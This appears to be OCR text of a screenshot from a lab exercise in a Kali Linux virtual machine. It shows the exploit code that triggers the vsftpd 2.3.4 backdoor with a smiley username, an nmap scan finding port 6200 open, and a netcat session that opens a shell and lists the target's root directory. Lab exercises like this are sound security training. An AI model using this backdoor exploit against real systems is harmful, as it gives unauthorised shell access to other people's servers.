 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 15:13
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
66,0-1 70%
Cestino test
File system
codice
CS0724
photo
hash.txt
hashextr...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16
15:12 CET
Nmap scan report for 192.168.50.101
Host is up (0.00043s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.20 seco
nds
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.101 6200
ls
4vn}df
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
CTRL (DESTRA)